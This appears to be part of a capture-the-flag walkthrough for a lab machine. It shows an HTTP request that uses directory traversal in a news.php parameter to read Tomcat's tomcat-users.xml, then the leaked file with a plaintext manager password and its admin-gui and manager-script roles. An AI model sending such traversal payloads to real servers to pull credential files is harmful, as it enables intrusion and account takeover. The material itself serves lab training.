 GET /news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30   <!--
31   NOTE:  By default, no user is included in the "manager-gui" role required
32   to operate the "/manager/html" web application.  If you wish to use this app,
33   you must define such a user - the username and password are arbitrary. It is
34   strongly recommended that you do NOT use one of the users in the commented out
35   section below since they are intended for use with the examples web
36   application.
37   -->
38   <!--
39   NOTE:  The sample user and role entries below are intended for use with the
40   examples web application. They are wrapped in a comment and thus are ignored
41   when reading this file. If you wish to configure these users for use with the
42   examples web application, do not forget to remove the <!.. ..> that surrounds
43   them. You will also need to set the passwords to something appropriate.
44   -->
45   <!--
46   <role rolename="tomcat"/>
47   <role rolename="role1"/>
48   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50   <user username="role1" password="<must-be-changed>" roles="role1"/>
51   -->
52   <role rolename="admin-gui"/>
53   <role rolename="manager-script"/>
54   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>